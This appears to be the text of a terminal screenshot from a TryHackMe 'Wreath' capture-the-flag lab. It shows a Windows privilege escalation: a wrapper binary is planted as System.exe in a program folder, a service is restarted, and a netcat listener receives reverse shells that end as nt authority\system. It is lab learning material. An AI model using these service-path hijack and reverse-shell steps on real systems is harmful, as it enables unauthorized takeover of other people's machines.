 C:\Program Files (x86)\System Explorer>copy %TEMP%\wrapper-chocola.exe .\System.exe
copy %TEMP%\wrapper-chocola.exe .\System.exe
        1 file(s) copied.
C:\Program Files (x86)\System Explorer>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is A041-2802
 Directory of C:\Program Files (x86)\System Explorer
07/08/2021  09:59    <DIR>          .
07/08/2021  09:59    <DIR>          ..
22/12/2020  00:55    <DIR>          System Explorer
07/08/2021  09:41             3,584 System.exe
               1 File(s)          3,584 bytes
               3 Dir(s)   6,869,491,712 bytes free
C:\Program Files (x86)\System Explorer>sc stop SystemExplorerHelpService
sc stop SystemExplorerHelpService
SERVICE_NAME: SystemExplorerHelpService
        TYPE               : 20  WIN32_SHARE_PROCESS
        STATE              : 3  STOP_PENDING
                                (STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x1388
C:\Program Files (x86)\System Explorer>sc start SystemExplorerHelpService
sc start SystemExplorerHelpService
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
C:\Program Files (x86)\System Explorer>
Z ❯ ~/ctf/thm/wreath
$ nc -lnvp 1337
Connection from 10.200.177.100:51723
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Thomas\AppData\Local\Temp>whoami
whoami
wreath-pc\thomas
C:\Users\Thomas\AppData\Local\Temp>exit
Z ❯ ~/ctf/thm/wreath
$ nc -lnvp 1337
Connection from 10.200.177.100:51773
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>